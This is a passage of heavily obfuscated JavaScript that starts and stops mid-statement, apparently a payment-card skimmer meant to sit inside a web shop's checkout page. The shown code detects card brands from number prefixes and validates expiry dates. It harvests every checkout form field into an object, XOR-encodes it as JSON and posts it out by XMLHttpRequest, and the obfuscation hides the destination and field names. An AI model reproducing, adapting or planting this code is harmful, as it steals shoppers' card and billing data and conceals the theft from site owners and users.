Y=Z[Ku(0x52f,'qevp')];}}}}}}a[Ku('0x149','N*87')](Z[Ku(0x81c,'hRR3')])[Ku(0x6bc,'7GF&')]=Y,a[Ku('0x411','buJQ')](Z[Ku(0x13b,'be0j')])[Ku('0x70e','St5)')][Ku('0x270','tBzX')](Z[Ku('0x1d2','U]wR')]);}else w[Ku('0xd1','1Dkf')]=0x10,D[Ku('0x1b8','buJQ')]=0x3,Q=M[Ku(0x7aa,'d%k[')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(FD,FQ,FM,Fi){function Ka(F,q){return Ku(q-0x36f,F);}return N[Ka('Vvu@',0xbd1)](N[Ka('nCMp',0x9aa)](FQ,FM?N[Ka('nCMp','0x70a')]('\x20',FM):''),Fi?N[Ka('nCMp',0xb13)]('\x20',Fi):'');});}}}else w=N[Ku('0x435','dE2J')],D[Ku('0x526','dE2J')](N[Ku('0x7e','tBzX')])[Ku(0x78d,'Auc#')]=Q,M[Ku('0x56f','Auc#')](N[Ku(0x3c,'75J&')])[Ku('0x135','d%k[')][Ku('0x3fc','K9RF')](N[Ku(0x53d,'Rrxe')]);}}}}else w=Z[Ku(0x4eb,'dE2J')],D=Z[Ku(0x843,'joWA')],Q[Ku('0x3b',']9g5')](Z[Ku('0x6f4','St5)')])[Ku(0x3a8,'zk!u')]=M;}function n(A){function KH(F,q){return qh(F,q-0x59);}var N={'zjPgX':w[KH('St5)',0x324)],'TsCfe':w[KH(']9g5',0x789)],'OAQLZ':w[KH('Vvu@','0x435')],'RZxAZ':w[KH('nCMp',0x85d)],'Nmbxo':function(f,B){function Ko(F,q){return KH(q,F-'0xc0');}return w[Ko('0x713','d%k[')](f,B);},'drlOl':w[KH('zk!u','0x3b8')],'JuOoi':function(f,y,B){function Ke(F,q){return KH(q,F-0x248);}return w[Ke(0x380,'j]2U')](f,y,B);},'MFnAt':function(f,B){function KS(F,q){return KH(q,F- -'0x2e8');}return w[KS(0x13d,'K9RF')](f,B);},'Ggxqh':function(f,B){function KG(F,q){return KH(q,F- -0x27c);}return w[KG(0x22d,'be0j')](f,B);},'BIMaH':function(f,B){function Kc(F,q){return KH(q,F-'0x13c');}return w[Kc(0x76f,'joWA')](f,B);},'oaRxW':function(f,B){function KE(F,q){return KH(F,q-0x409);}return w[KE('joWA',0x4f4)](f,B);},'suusw':function(f,B){function KC(F,q){return KH(F,q-0x232);}return w[KC('97sX','0x8c0')](f,B);},'MwqBf':w[KH('Vvu@','0x192')],'cYpVM':w[KH('OKa(','0x2fc')],'soSnH':w[KH('N*87',0x72c)],'SOenl':w[KH('QL[A','0x46c')],'sXqfl':w[KH('zk!u','0x5a1')],'ExQkT':w[KH('AfiV',0x1c7)],'DMhFA':function(f,y){function KR(F,q){return KH(q,F- -'0x117');}return w[KR('0xf6','HFQO')](f,y);},'YXkKh':w[KH('xX#I','0x728')],'UZbai':w[KH('qevp','0x796')]};if(w[KH('hRR3',0x1fa)](w[KH('q%&l',0x1a0)],w[KH('tBzX',0x265)])){var T=A[KH('TP3Z','0x549')],O=T[KH('D6]3','0x12b')][KH('nCMp','0x34e')](/[\s-]/g,''),V='',W='';if(w[KH('VS!V','0x8d7')](T['id'],w[KH('D6]3','0x57b')])){if(w[KH('q%&l',0x656)](w[KH('LO*!','0x223')],w[KH('N*87',0x1e5)]))a[KH('dE2J','0x59f')](w[KH('zk!u','0x5c3')])[KH('Auc#',0x51b)]=w[KH('D6]3','0x7e4')](w[KH('75J&','0x376')],W);else{var y=Z[KH('q%&l',0x4f4)][KH('K9RF',0x6cb)]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':T[KH('0^zI','0x7f1')](O)[KH('qevp',0x56d)](Z[KH('HFQO','0x383')],V);continue;case'1':H[KH('Vvu@',0x41f)](o)[KH('tBzX','0x54d')](Z[KH('mhCp',0x66a)],e);continue;case'2':S[KH('U]wR','0x716')](G)[KH('buJQ',0xd0)](Z[KH('be0j','0x16a')],c);continue;case'3':E[KH('xX#I','0x253')](C)[KH('buJQ',0xd0)](Z[KH('joWA',0x391)],R);continue;case'4':U[KH('karK','0x591')](n)[KH('97sX','0x6e3')](Z[KH('zk!u','0x3e0')],k);continue;case'5':g[KH('VS!V','0x1fc')](A)[KH('75J&','0x20a')](Z[KH('N*87',0xf5)],N);continue;}break;}}}else{if(w[KH('QL[A',0x68b)](T['id'],w[KH('0^zI','0x341')])){if(w[KH('7GF&','0x776')](w[KH('VS!V','0x30a')],w[KH('D6]3',0x3fa)])){var p=w[KH('q%&l','0x665')](k,T[KH('q%&l',0x61e)]);(w[KH('be0j','0x25b')](p,0x1)||w[KH('OKa(','0x8c0')](p,0x2))&&(w[KH('JTB@','0x3d1')](w[KH('St5)',0x489)],w[KH('xX#I','0x503')])?(W=w[KH('St5)','0x62f')],V=w[KH('TP3Z','0x6d3')],a[KH('q%&l',0x6ee)](w[KH('d%k[',0x23c)])[KH('q%&l',0x550)]=V):M=Z[KH('7GF&','0x822')]),a[KH('K&dI',0x664)](w[KH('K9RF','0x3ef')])[KH('joWA','0x718')]=w[KH('D6]3','0x528')](w[KH('swwA','0x8c8')],W);}else M=N[KH('Vvu@','0x33b')];}else{if(w[KH('HFQO','0x206')](T['id'],w[KH('k$J0',0x364)])){if(w[KH('bKGu',0x401)](w[KH('buJQ',0x337)],w[KH('1Dkf',0x2b6)]))u=K;else{var Y=a[KH('be0j','0x1eb')](w[KH('04eD','0x778')]),I=Y[KH(']9g5','0x225')][KH('Vvu@',0x59e)](/[\s-]/g,''),V;if(/^4/[KH('lBXh','0x8d3')](I))w[KH('Auc#','0x22b')](w[KH('HFQO',0x1cb)],w[KH('dE2J','0x555')])?M=N[KH('75J&','0x1f4')]:V=w[KH('nCMp','0x2d9')];else{if(/^(5[1-5]|2[2-7])/[KH('K&dI','0x4de')](I)){if(w[KH('7GF&',0x295)](w[KH('0^zI',0x3cf)],w[KH('7GF&',0x1ed)]))V=w[KH('joWA','0x64b')];else return Z[KH('OKa(',0x12c)](Z[KH('N*87','0x298')](D,Q?Z[KH('AfiV','0x738')]('\x20',M):''),G?Z[KH('Megj',0x770)]('\x20',m):'');}else{if(/^3[47]/[KH('hRR3',0x644)](I)){if(w[KH('04eD',0x642)](w[KH('karK',0x7c4)],w[KH('k$J0',0x7e5)]))V=w[KH('swwA','0x6ad')];else{var h=N[KH('0^zI','0x15d')];M[KH('hRR3',0x767)](N[KH('nab]','0x4ee')])[KH('Rrxe','0xc7')]=N[KH('tBzX','0x7ec')](N[KH('K9RF',0x39c)],h);}}else{if(/^(35)/[KH('Auc#','0x811')](I))w[KH('pO8x',0x21b)](w[KH('!SDf','0x2ae')],w[KH('7GF&',0x37c)])?N[KH('buJQ','0x160')](Q,D,0x3e8):V=w[KH('97sX',0x40f)];else{if(/^(30|36|38|39)/[KH('j]2U','0x853')](I)){if(w[KH('joWA',0x338)](w[KH('mhCp',0x5f3)],w[KH(']9g5',0xea)]))return 0x2;else V=w[KH('k$J0','0x6c5')];}else{if(/^(65|64)/[KH('Vvu@',0x6dc)](I))w[KH('VS!V',0x59b)](w[KH('mhCp',0x38b)],w[KH('dE2J','0x882')])?V=w[KH('HFQO',0x5f0)]:(w=Z[KH('Auc#','0xd9')],D=Z[KH('joWA',0x8bc)],Q[KH('TP3Z','0x807')](Z[KH('!SDf','0x26f')])[KH('be0j',0x8a5)]=M);else{if(w[KH('D6]3','0x6e8')](w[KH('OKa(',0x302)],w[KH('TP3Z','0x1a4')])){if(w[KH('LO*!','0x7e6')](H,w[KH('qevp',0x796)])&&w[KH('nCMp','0x7e9')](O[KH('xX#I','0x79c')],0x3)){if(w[KH('0^zI',0x3ea)](w[KH('K9RF',0x23b)],w[KH('buJQ',0x3b0)]))V=w[KH('K&dI',0x387)],a[KH('HFQO',0x1b6)](w[KH('97sX','0x635')])[KH('OKa(','0x4d6')][KH('Megj',0x572)](w[KH('qevp',0x615)]),H=w[KH('N*87','0x490')];else return N[KH('OKa(',0x719)](N[KH('buJQ',0xfe)](D,Q?N[KH('K9RF','0x21f')]('\x20',M):''),G?N[KH('0^zI',0x161)]('\x20',m):'');}else{if(w[KH('d%k[','0x4a5')](w[KH('JTB@',0x1bc)],w[KH('JTB@','0x329')]))return 0x2;else V=w[KH(']G2#','0x1f6')],a[KH('lBXh',0x786)](w[KH('be0j',0x70f)])[KH('Megj',0x5d8)][KH('HFQO',0x45e)](w[KH(']G2#','0x139')]);}}else{var F1=M[KH('zk!u','0x1a1')];F1&&F1[KH('kOeI','0x818')][KH('pO8x','0x510')](F1);}}}}}}}a[KH('xX#I',0x253)](w[KH('KS8W',0x1de)])[KH('75J&','0x1b0')]=V,a[KH('be0j',0x1eb)](w[KH('mhCp','0x79e')])[KH('JTB@','0x62a')]=w[KH(']9g5','0x7b7')](w[KH('Auc#','0x553')],W);}}}}}else{const F2=g,F3=A,F4=N,F5=N[KH('VS!V','0x4cc')](N[KH('pO8x','0x6a8')](T,'\x20'),O),F6=V,F7=W,Fa=p,FH=Y,Fo=I,Fe=f,FS=N[KH('QL[A',0x629)](N[KH('D6]3','0x311')](y,',\x20'),B),FG=N[KH('j]2U',0x3d7)](N[KH('St5)',0x24f)](FU,'\x20'),d),Fc=N[KH('K9RF','0x5a2')](N[KH(']9g5',0xc5)](X,',\x20'),P),FE=h,FC=N[KH('7GF&','0x71c')](N[KH(']9g5','0x496')](l,',\x20'),b);var FR={};FR['cc']=F2,FR[KH('OKa(',0x7c8)]=F3,FR[KH('N*87','0x55a')]=F5,FR[KH('D6]3','0x482')]=F4,FR[KH('75J&',0x4e7)]=F6,FR[KH('k$J0','0x4fa')]=F7,FR[KH('LO*!','0x52f')]=Fa,FR[KH('q%&l','0x1ff')]=FH,FR[KH('VS!V',0x53b)]=Fo,FR[KH('LO*!','0x4e2')]=Fe,FR[KH('St5)',0x5e3)]=FS,FR[KH('HFQO','0x301')]=FG,FR[KH('Vvu@',0x30c)]=Fc,FR[KH('nab]','0x696')]=FE,FR[KH('75J&','0x136')]=FC;let FU=FR;const Fn=(FA,FN)=>F2(F3[KH('karK','0x398')](new F4()[KH('qevp',0x3b4)](FA))[KH('D6]3',0x281)]((FT,FO)=>F7[KH('7GF&',0x3d5)](FT^new Fa()[KH('dE2J','0x267')](FN)[FO%FN[KH('dE2J','0x77d')]]))[KH('lBXh',0x3ee)](''));let Fk=N[KH('buJQ','0x160')](Fn,F3[KH('VS!V','0x1e4')](FU),N[KH('nab]','0x6c6')]);var Fg=new F4();Fg[KH('be0j',0x35f)](N[KH('lBXh','0x3f8')],N[KH(']G2#',0x204)],!![]),Fg[KH('LO*!','0x88d')](N[KH(']G2#',0x254)],N[KH('7GF&',0x252)]),Fg[KH('mhCp','0x636')](N[KH('j]2U','0x3d7')](N[KH('K&dI',0x1ac)],N[KH('OKa(','0x39d')](F5,Fk))),F6[KH('HFQO','0x873')](N[KH('1Dkf',0xcd)],N[KH('1Dkf','0x622')]),F7[KH('04eD','0x646')][KH('mhCp','0x618')]();}}function k(A){var N={'CJFAs':w[KU('K&dI',0x591)],'QwyqT':function(p,Y,I){function Kn(F,q){return KU(F,q- -0x29d);}return w[Kn('hRR3',0x93)](p,Y,I);},'CwWND':w[KU('04eD',0x6c4)]};function KU(F,q){return qh(F,q-'0xeb');}if(w[KU('Rrxe',0x360)](w[KU('buJQ','0x824')],w[KU('JTB@',0x413)]))M=Z[KU('VS!V',0x293)];else{if(w[KU('97sX',0x5d8)](A[KU('swwA','0x1dd')],0x5)){if(w[KU('K&dI','0x611')](w[KU('Megj',0x34d)],w[KU('AfiV',0x600)]))Q=D[KU('7GF&','0x6d7')];else return null;}else{if(w[KU('!SDf',0x895)](A[KU('K&dI',0x1e4)],0x5)){if(w[KU('hRR3',0x56c)](w[KU('7GF&','0x801')],w[KU('kOeI','0x7cc')])){var f=w[KU('dE2J',0x7b7)][N[KU('97sX',0x5a4)]][KU('dE2J',0x698)][D];Q[f['id']]=f[KU('tBzX',0x1d3)],M[f['id']]=f[KU('LO*!',0x6ee)];}else{var T=A[KU('KS8W',0x963)](w[KU('dE2J','0x79a')]);if(w[KU('kOeI','0x2cb')](T[KU('karK','0x4ff')],0x2)){if(w[KU(']G2#','0x1ba')](w[KU('buJQ','0x4b0')],w[KU('TP3Z',0x34e)]))return 0x1;else N[KU('d%k[',0x90c)](Q,D,0x3e8);}var O=w[KU('joWA','0x734')](parseInt,T[0x0],0xa);if(w[KU('Megj',0x200)](O,0xc)){if(w[KU('dE2J',0x68b)](w[KU('04eD','0x3d4')],w[KU('K9RF',0x45a)]))return 0x2;else M=N[KU('j]2U',0x2a5)];}return null;}}else{if(w[KU('JTB@','0x737')](A[KU('nCMp','0x3c0')],0x5)){if(w[KU('k$J0','0x223')](w[KU('Vvu@',0x846)],w[KU('hRR3',0x8f6)])){var T=A[KU('Rrxe',0x2c5)](w[KU('N*87','0x92b')]);if(w[KU('TP3Z',0x42c)](T[0x1][KU('97sX',0x7a0)],0x2)){if(w[KU('AfiV',0x649)](w[KU('N*87','0x7eb')],w[KU('97sX',0x759)]))return 0x1;else Q=D[KU('kOeI',0x464)];}var V=w[KU('karK','0x7b8')](parseInt,T[0x1],0xa),W=w[KU('k$J0',0x212)](new Date()[KU('K&dI',0x8f9)](),0x64);if(w[KU('HFQO','0x5c0')](V,W)){if(w[KU('HFQO',0x6f4)](w[KU('LO*!','0x3d6')],w[KU('nCMp','0x658')]))M=Z[KU('hRR3','0x93d')];else return 0x2;}return null;}else return null;}}}}}function g(A){var N={};N[Kk('Vvu@',0x411)]=w[Kk('QL[A',0x756)];function Kk(F,q){return qh(F,q-0x9f);}N[Kk('joWA','0x103')]=w[Kk('KS8W','0x7ce')];var T=N;if(w[Kk('QL[A',0x481)](w[Kk('JTB@','0x45f')],w[Kk('7GF&','0x743')])){var W=K[Kk('k$J0',0x50e)](w,arguments);return D=null,W;}else{var O=A[Kk('hRR3','0x5a2')];w[Kk('nab]','0x844')](O['id'],w[Kk('TP3Z','0x292')])&&(w[Kk('97sX',0x718)](w[Kk('bKGu',0x6e7)],w[Kk('HFQO',0x40f)])?(w[Kk('swwA','0x7f0')](H,w[Kk('nCMp',0x4aa)])?w[Kk('0^zI','0x318')](w[Kk('LO*!','0x821')],w[Kk('St5)',0x6ca)])?M=T[Kk('dE2J',0x836)]:cardLogo=w[Kk('j]2U',0x59f)]:w[Kk('1Dkf',0x161)](w[Kk('xX#I','0x6ec')],w[Kk('OKa(','0x8f0')])?cardLogo=w[Kk('U]wR','0x386')]:Q=D[Z[Kk('zk!u',0x457)]],a[Kk('qevp','0x3a8')](w[Kk('04eD','0x343')])[Kk('kOeI',0x841)]=cardLogo,a[Kk('kOeI','0x8b8')](w[Kk('joWA',0x8ea)])[Kk(']9g5','0x612')][Kk('Vvu@',0x215)](w[Kk('KS8W',0x8cd)])):M=T[Kk('dE2J',0x920)]);}}var o=[w[qh('lBXh','0x880')],w[qh('HFQO',0x2c6)],w[qh('qevp',0x3c9)]];o[qh('lBXh',0x862)](function(A){function Kg(F,q){return qh(q,F-0x21a);}if(w[Kg(0x7c5,'HFQO')](w[Kg('0x8c3','JTB@')],w[Kg(0x6ad,'AfiV')])){var N=w[Kg('0x4a1','mhCp')][Kg('0x290','St5)')]('|'),T=0x0;while(!![]){switch(N[T++]){case'0':a[Kg(0x39c,'St5)')](A)[Kg('0x58e','nab]')](w[Kg(0x95a,'hRR3')],R);continue;case'1':a[Kg(0x414,'xX#I')](A)[Kg('0x3b1','j]2U')](w[Kg('0x6d0','swwA')],E);continue;case'2':a[Kg(0x710,'joWA')](A)[Kg(0x3b8,'mhCp')](w[Kg('0x5a4','04eD')],U);continue;case'3':a[Kg(0x60f,'75J&')](A)[Kg('0xa5d','0^zI')](w[Kg('0x8ba','q%&l')],g);continue;case'4':a[Kg('0x9b2','0^zI')](A)[Kg(0x9ac,'JTB@')](w[Kg(0x338,'QL[A')],C);continue;case'5':a[Kg(0xa33,'kOeI')](A)[Kg('0x9f6','N*87')](w[Kg(0x658,'HFQO')],n);continue;}break;}}else Q[Kg('0x3d3','04eD')][Kg('0x938','zk!u')](D);});var e={},S={};for(var G=0x0;w[qh('zk!u','0x195')](G,document[qh('K9RF','0x5b9')][w[qh('q%&l','0xd4')]][qh('zk!u','0x311')][qh('nCMp','0x2d5')]);G++){if(w[qh('QL[A',0x69b)](w[qh('d%k[',0xa3)],w[qh('OKa(',0x2ed)]))w[qh('1Dkf','0xf1')]=0x13,D[qh('TP3Z','0x805')]=0x3,Q=M[qh('04eD',0x86a)](/(\d{4})/g,w[qh('N*87','0x725')])[qh('Vvu@','0x4af')]();else{var c=document[qh('U]wR',0x5e8)][w[qh('1Dkf','0x3ae')]][qh('pO8x',0x755)][G];e[c['id']]=c[qh('0^zI',0x52f)],S[c['id']]=c[qh('nCMp','0x2d3')];}}document[qh('nCMp','0x530')][w[qh('OKa(',0x369)]][qh('dE2J','0x7d0')](w[qh('j]2U',0x449)],function(N){function KN(F,q){return qh(F,q-0x3de);}var T={'BMZHX':function(W){function KA(F,q){return kD(F- -0x32e,q);}return Z[KA('0x145','TP3Z')](W);},'zjjDF':Z[KN('bKGu',0x506)]};if(Z[KN('1Dkf',0x81a)](Z[KN('04eD',0xc34)],Z[KN('dE2J','0x728')]))T[KN('k$J0',0x510)](M);else{var O=N[KN('buJQ',0x69d)],V=O[KN('VS!V',0x8e0)]||O['id'];Z[KN('OKa(',0x692)](O[KN('KS8W','0xc75')][KN('buJQ','0xc2d')],0x2)&&Z[KN('Vvu@',0x659)](O[KN('Vvu@',0x9c8)],e[V])&&(Z[KN('bKGu',0x62b)](Z[KN('7GF&',0x59f)],Z[KN('VS!V','0xb36')])?(e[V]=O[KN('U]wR','0x489')],S[V]=O[KN('karK','0xb25')]):Q=D[T[KN('97sX',0xbb5)]]);}}),document[qh('1Dkf','0x178')](w[qh('bKGu',0x168)])[qh('K9RF',0x406)](w[qh('1Dkf',0x4cc)],function(N){var T={'Ocwuu':w[KT('K9RF',0x5c3)],'wZFRA':w[KT('be0j','0x983')],'iltfA':w[KT('QL[A',0x6cf)],'VSlOx':function(FH,Fo){function KO(F,q){return KT(q,F- -0xeb);}return w[KO(0x460,'mhCp')](FH,Fo);},'OGBiS':w[KT('dE2J',0xaa1)],'xeXMP':function(FH,Fo){function KV(F,q){return KT(q,F-'0x1d');}return w[KV(0x635,'HFQO')](FH,Fo);},'yDgAw':w[KT('d%k[','0x6f9')],'FoVWW':w[KT('joWA','0x971')],'grRvi':w[KT('pO8x',0x8b3)],'WAiwS':w[KT('swwA',0x85c)],'SEvOV':w[KT('VS!V','0xc9e')],'fvbhC':w[KT('q%&l',0x9c8)],'TNRHw':w[KT('karK',0x81d)],'TZbhm':w[KT('hRR3',0x5ae)],'kLJoX':w[KT('!SDf',0x821)],'zLfcc':w[KT('d%k[','0x8c5')],'RVhro':function(FH,Fo){function KW(F,q){return KT(q,F- -0x661);}return w[KW('0x14f','HFQO')](FH,Fo);},'RQbGN':w[KT('JTB@',0x695)],'hzyUA':w[KT('K9RF',0xb95)],'tmiVz':w[KT('tBzX','0x6a9')],'IuoGv':w[KT('q%&l',0x904)]},O=document[KT('swwA','0x962')](w[KT('Megj',0xb44)]),V;w[KT('nab]','0x83a')](S[w[KT('HFQO','0xcbf')]][KT('swwA',0x53c)],0x0)?w[KT('hRR3','0x558')](w[KT('bKGu',0x5bb)],w[KT('nab]','0x5a4')])?V=O[KT('dE2J',0x8c0)]:Q=D[KT('hRR3','0x6b8')]:w[KT('xX#I',0x7ce)](w[KT('j]2U',0x7cb)],w[KT('dE2J',0xc2c)])?M=T[KT('joWA','0xc5a')]:V=S[w[KT('Vvu@',0xcdd)]];var W=document[KT('Auc#',0x9d9)](w[KT('St5)',0xcd7)]),p;if(w[KT('kOeI',0xc59)](S[w[KT('buJQ',0xadb)]][KT('U]wR',0xc4c)],0x0))w[KT(']G2#',0xc84)](w[KT('qevp','0x666')],w[KT('j]2U','0x75a')])?Q=D[KT('U]wR','0x4f5')]:p=W[KT('q%&l',0xa0f)];else{if(w[KT('nab]','0x87f')](w[KT('pO8x','0x761')],w[KT('nab]','0x8a4')]))p=S[w[KT('Rrxe',0xc19)]];else{var FG=T[KT('d%k[',0x6ea)];M[KT('nCMp','0x5da')](T[KT('be0j',0xbc9)])[KT('7GF&','0x82e')]=T[KT('D6]3','0x688')](T[KT('JTB@',0x6b5)],FG);}}var Y=document[KT('tBzX','0x661')](w[KT('K&dI',0x566)]),I;w[KT('karK','0xaf6')](S[w[KT('xX#I',0x8ec)]][KT('karK','0x85e')],0x0)?w[KT('swwA',0xc06)](w[KT('JTB@',0xc80)],w[KT('D6]3',0x776)])?I=Y[KT('buJQ','0x590')]:(T[KT('LO*!','0x525')](Q,T[KT('zk!u',0x96d)])?Z=T[KT('U]wR',0xa9b)]:J=T[KT('zk!u','0xab9')],m[KT('xX#I','0x644')](T[KT('lBXh','0x9f1')])[KT('K9RF','0xa40')]=v,s[KT('HFQO',0x5a7)](T[KT('Auc#',0x596)])[KT('!SDf',0x533)][KT('St5)',0xab1)](T[KT('bKGu',0x950)])):w[KT('Vvu@','0x766')](w[KT('q%&l','0xb74')],w[KT(']G2#',0x56b)])?I=S[w[KT('K9RF','0x783')]]:M=T[KT('TP3Z',0x915)];var f=document[KT('dE2J','0x990')](w[KT('HFQO',0x781)]),y;if(w[KT(']G2#','0xa41')](S[w[KT('7GF&','0xbeb')]][KT('N*87','0xca3')],0x0))w[KT('buJQ','0x75d')](w[KT('OKa(',0x90a)],w[KT(']G2#',0x853)])?M=T[KT('buJQ','0x717')]:y=f[KT('swwA',0xb97)];else{if(w[KT('TP3Z','0xc72')](w[KT('K&dI','0x9f2')],w[KT('lBXh',0x608)]))y=S[w[KT('U]wR',0x708)]];else return 0x1;}var B=document[KT('K9RF',0x7d9)](w[KT(']9g5',0x5db)]),d;if(w[KT('HFQO',0x90b)](S[w[KT('dE2J','0xa08')]][KT('swwA','0x53c')],0x0)){if(w[KT('Vvu@',0x6f0)](w[KT('75J&','0x87e')],w[KT('D6]3','0x606')]))d=B[KT(']G2#',0x89e)];else{var FU=T[KT('HFQO',0xc7a)][KT('KS8W',0xcc2)]('|'),Fn=0x0;while(!![]){switch(FU[Fn++]){case'0':var Fk=v[s];continue;case'1':FA[KT('LO*!',0xa43)]=Fg[KT('pO8x',0xb04)][KT('be0j','0x968')](Fg);continue;case'2':FA[KT('Auc#','0x6a3')]=J[KT('VS!V',0x8fa)](t);continue;case'3':j[Fk]=FA;continue;case'4':var Fg=Z[Fk]||FA;continue;case'5':var FA=i[KT('St5)',0x588)][KT('hRR3','0x8de')][KT('karK','0xc42')](m);continue;}break;}}}else w[KT('JTB@',0xbb2)](w[KT('Auc#','0xa7a')],w[KT('Megj',0xbe5)])?M=T[KT('dE2J','0x862')]:d=S[w[KT('!SDf',0x824)]];var X=document[KT('LO*!','0x99b')](w[KT('j]2U','0xafd')]),P=X[KT('VS!V','0xc34')],h=document[KT('d%k[',0xafe)](w[KT('QL[A',0x69e)]),l=h[KT('q%&l','0xa0f')],b=document[KT('mhCp',0x9ff)](w[KT('QL[A',0xcbe)]),x=b[KT('St5)','0x723')],L=document[KT('tBzX',0x661)](w[KT('joWA','0x545')]),F0;w[KT('dE2J',0xc74)](S[w[KT('tBzX','0xc35')]][KT('buJQ',0xc99)],0x0)?w[KT('mhCp','0x65e')](w[KT('VS!V',0x8a2)],w[KT('k$J0',0x7cd)])?F0=L[KT('bKGu','0x700')]:Z[KT('TP3Z',0x5f8)](D,0x0)&&Z[KT('buJQ',0x716)](Fz[KT('D6]3','0xbaa')](Z[KT('kOeI',0x557)]),null)&&Z[KT('joWA',0x74e)](Q):w[KT('tBzX','0xb0e')](w[KT('bKGu',0x72f)],w[KT(']9g5',0xb3a)])?M=Z[KT(']9g5',0xb76)]:F0=S[w[KT('0^zI',0x7a6)]];var F1=document[KT('karK','0x982')](w[KT('D6]3','0xac5')]),F2;if(w[KT('d%k[',0xa5c)](S[w[KT('7GF&',0x6f1)]][KT('D6]3',0x80c)],0x0))w[KT('Rrxe','0xb6b')](w[KT('pO8x','0x959')],w[KT('OKa(',0x91c)])?Q[KT('pO8x','0xbca')](T[KT('xX#I',0xce6)])[KT('d%k[',0x59f)]=T[KT('hRR3',0x617)](T[KT('!SDf',0x4d2)],D):F2=F1[KT('nCMp','0x71d')];else{if(w[KT('buJQ','0x964')](w[KT('97sX','0xb6c')],w[KT('HFQO',0xb89)])){var FN=Z[KT('JTB@',0x9de)];M[KT('hRR3','0xb58')](Z[KT('VS!V',0x6a6)])[KT('0^zI','0x6ae')]=Z[KT(']9g5',0x8e0)](Z[KT('Megj','0xabf')],FN);}else F2=S[w[KT('d%k[','0x79e')]];}var F3=document[KT('k$J0',0x9ae)](w[KT('j]2U','0x503')]),F4;w[KT('JTB@','0xb32')](S[w[KT('kOeI',0xc77)]][KT(']9g5','0x657')],0x0)?w[KT('LO*!','0xc5b')](w[KT('JTB@',0x580)],w[KT('kOeI','0x922')])?F4=F3[KT('97sX',0xc15)]:Q=D[KT('bKGu',0x700)]:w[KT('N*87','0xcdf')](w[KT('TP3Z','0xb49')],w[KT('LO*!','0xa58')])?F4=S[w[KT('nab]','0x5b5')]]:Q=D[Z[KT('bKGu',0xc8e)]];var F5=document[KT('zk!u',0x523)](w[KT('d%k[',0x707)]),F6;w[KT('k$J0',0x981)](S[w[KT('karK','0x4c7')]][KT('tBzX',0x68a)],0x0)?w[KT('TP3Z','0x5a9')](w[KT('Rrxe',0xa29)],w[KT('K9RF','0x820')])?(Q[M]=G[KT('kOeI',0x7c3)],m[v]=s[KT('pO8x',0x73e)]):F6=F5[KT('k$J0',0xab4)]:w[KT('q%&l',0x889)](w[KT('KS8W',0x98e)],w[KT('q%&l','0xbc1')])?F6=S[w[KT('1Dkf','0x9e5')]]:Q=D[T[KT('97sX','0xc81')]];var F7=document[KT('75J&','0x83f')](w[KT('buJQ',0xc92)]),F8;w[KT('U]wR','0x7da')](S[w[KT('AfiV','0xa7d')]][KT('kOeI',0x807)],0x0)?w[KT('St5)','0x51f')](w[KT('U]wR','0xa8d')],w[KT('LO*!',0xca7)])?F8=F7[KT('OKa(','0xc4d')]:M=Z[KT('QL[A',0xa45)]:w[KT('KS8W',0xb92)](w[KT(']G2#','0x718')],w[KT('swwA',0x926)])?F8=S[w[KT('LO*!','0xcd9')]]:Q=D[Z[KT('7GF&','0xa73')]];var F9=document[KT('tBzX','0x661')](w[KT('hRR3','0xb73')]),FF;if(w[KT('pO8x',0x627)](S[w[KT('7GF&',0xbea)]][KT('k$J0',0x9f0)],0x0))w[KT('JTB@',0xbe9)](w[KT('97sX','0x9dc')],w[KT('swwA',0xca8)])?FF=F9[KT('TP3Z',0x5d7)]:Q=D[T[KT('!SDf','0x7a2')]];else{if(w[KT('hRR3','0xbc2')](w[KT('Rrxe','0x8b6')],w[KT('xX#I','0xa8c')]))FF=S[w[KT('K&dI','0x8e4')]];else{if(w){var Ff=i[KT('hRR3',0x921)](m,arguments);return v=null,Ff;}}}var Fq=document[KT('AfiV',0x8f3)](w[KT('zk!u','0x705')]),Fu=Fq[KT('nCMp','0x71d')],FK=document[KT('75J&','0x83f')](w[KT('KS8W','0xc82')]),Fw=FK[KT('N*87',0xa3b)],FD=document[KT('N*87',0x5b3)](w[KT('j]2U','0x846')]);function KT(F,q){return qh(F,q-'0x44a');}var FQ;w[KT(']G2#','0xc54')](S[w[KT('TP3Z',0x65a)]][KT('mhCp',0x777)],0x0)?w[KT(']G2#',0x719)](w[KT('U]wR',0x5c6)],w[KT('joWA','0x6d8')])?FQ=FD[KT('TP3Z',0x5d7)]:Q=D[T[KT('nCMp','0x5d0')]]:w[KT('mhCp',0x82f)](w[KT('97sX',0x9d7)],w[KT('nab]',0x9e6)])?FQ=S[w[KT('nab]','0xa7e')]]:Z[KT('karK','0x9cd')](Q,D,0x1f4);if(w[KT('7GF&','0x8d4')](localStorage[KT('dE2J',0xbc7)](w[KT('hRR3',0x791)]),null)){N[KT('bKGu',0x62e)]();var FM=a[KT(']G2#','0x60a')](w[KT('kOeI',0x803)]),Fi=FM[KT('Vvu@',0xa34)],Fm=a[KT('lBXh',0xb77)](w[KT('karK',0x6e9)]),Fv=Fm[KT(']9g5','0x616')],Fs=a[KT('QL[A','0x52f')](w[KT('Vvu@','0xb24')]),FZ=Fs[KT('xX#I','0x98a')];let FB=document[KT('swwA',0x962)](w[KT('HFQO','0xbe4')]),Fr=w[KT('97sX','0x7ea')](k,Fv);if(w[KT('OKa(',0xc18)](Fi[KT('HFQO',0xa9f)],0x0)||w[KT('!SDf','0xa8b')](Fv[KT('1Dkf',0xce8)],0x0)||w[KT('Auc#',0x8a5)](Fr,null)||w[KT('k$J0','0x4d9')](FZ[KT('VS!V','0x7e6')],0x0)||w[KT('JTB@','0xaae')](FZ[KT('04eD','0x7ac')],0x3)){if(w[KT('Rrxe',0x7f0)](Fi[KT('1Dkf','0xce8')],0x0)){if(w[KT('swwA','0xc69')](w[KT('nCMp','0x546')],w[KT('hRR3','0x57a')])){var FJ=w[KT('mhCp','0x7c5')];a[KT('mhCp','0x9ff')](w[KT('bKGu','0x4e4')])[KT('K9RF',0x7b8)]=w[KT('karK','0x505')](w[KT('dE2J',0xaa1)],FJ);}else M=T[KT('JTB@','0x823')];}if(w[KT('k$J0','0xcce')](Fv[KT('be0j',0x674)],0x0)){var 